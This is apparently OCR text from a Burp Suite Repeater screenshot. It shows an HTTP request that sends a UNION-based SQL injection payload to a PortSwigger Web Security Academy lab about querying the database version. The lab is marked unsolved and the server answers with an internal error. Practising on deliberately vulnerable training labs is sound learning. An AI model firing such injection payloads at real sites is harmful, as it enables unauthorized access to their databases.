 Send
Cancel
Burp AI
Target: https://0ae500e403fd511880afdc25005d0
Request
Response
Insp
Pretty
Raw
Hex
Pretty
Raw
Hex
Render
Requ
Requ
Requ
Requ
Requ
Resp
1 GET /filter?category=' UNION SELECT NULL,NULL-- HTTP/2
2 Host: 0ae500e403fd511880afdc25005d0099.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae500e403fd511880afdc25005d0099.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Web Security
Academy
SQL injection attack, querying the database type and version
on MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.42-0ubuntu0.20.04.1'
Back to lab description
Internal Server Error
Internal Server Error